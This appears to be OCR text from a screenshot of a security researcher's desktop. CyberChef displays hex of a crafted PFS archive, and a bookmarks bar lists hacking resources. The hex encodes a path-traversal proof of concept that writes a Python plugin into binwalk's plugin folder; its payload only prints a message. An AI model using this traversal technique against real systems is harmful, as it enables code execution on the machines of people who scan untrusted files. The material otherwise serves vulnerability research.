 Applications Places System
fix path traversal in PFS e
Security Advisory: Remot
lekensteyn.nl/files/pfs/pfs
Find / Replace - CyberChe
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Regex','string':'print("hello from malicious plugin")'},'',true,false,true,false)&input=NTA0NiA1MzJmIDMwMmUgMzkw
1
Burp
6
ChatGPT Google HackTheBox WebSecAcademy TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
Download CyberChef Last build: 2 months ago Options About / Support
Operations
from
From Octal
From BCD
From Hex
From Base
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Binary
From Braille
From Decimal
From Hexdump
From Charcode
From Punycode
From Morse Code
From HTML Entity
From Hex Content
Recipe
Find / Replace
Find
print("hello from malicious plugin")
REGEX
Replace
Global match Case insensitive Multiline matching
Dot matches all
STEP BAKE! Auto Bake
Input
length: 872
lines: 22
2f62 696e 7761 6c6b 2f70 6c75 6769 6e73
2f6d 616c 7761 6c6b 2e70 7900 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
3412 0000 a000 0000 c100 0000 696d 706f
7274 2062 696e 7761 6c6b 2e63 6f72 652e
706c 7567 696e 0a0a 636c 6173 7320 4d61
6c69 6369 6f75 7345 7874 7261 6374 6f72
2862 696e 7761 6c6b 2e63 6f72 652e 706c
7567 696e 2e50 6c75 6769 6e29 3a0a 2020
2020 2222 220a 2020 2020 4d61 6c69 6369
6f75 7320 6269 6e77 616c 6b20 706c 7567
696e 0a20 2020 2022 2222 0a0a 2020 2020
6465 6620 696e 6974 2873 656c 6629 3a0a
2020 2020 2020 2020 7072 696e 7428 2268
656c 6c6f 2066 726f 6d20 6d61 6c69 6369
6f75 7320 706c 7567 696e 2229 0a
Output
time: 0ms
length: 872
lines: 22
5046 532f 302e 3900 0000 0000 0000 0100
2e2e 2f2e 2e2f 2e2e 2f2e 636f 6e66 6967
2f62 696e 7761 6c6b 2f70 6c75 6769 6e73
2f6d 616c 7761 6c6b 2e70 7900 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
3412 0000 a000 0000 c100 0000 696d 706f
7274 2062 696e 7761 6c6b 2e63 6f72 652e
706c 7567 696e 0a0a 636c 6173 7320 4d61
6c69 6369 6f75 7345 7874 7261 6374 6f72
2862 696e 7761 6c6b 2e63 6f72 652e 706c
7567 696e 2e50 6c75 6769 6e29 3a0a 2020
2020 2222 220a 2020 2020 4d61 6c69 6369
6f75 7320 6269 6e77 616c 6b20 706c 7567
696e 0a20 2020 2022 2222 0a0a 2020 2020
6465 6620 696e 6974 2873 656c 6629 3a0a
2020 2020 2020 2020 7072 696e 7428 2268
Menu [/bin/bash] Find / Replace - CyberC... [Burp Suite Community ... [~/malicious.pfs (optimi...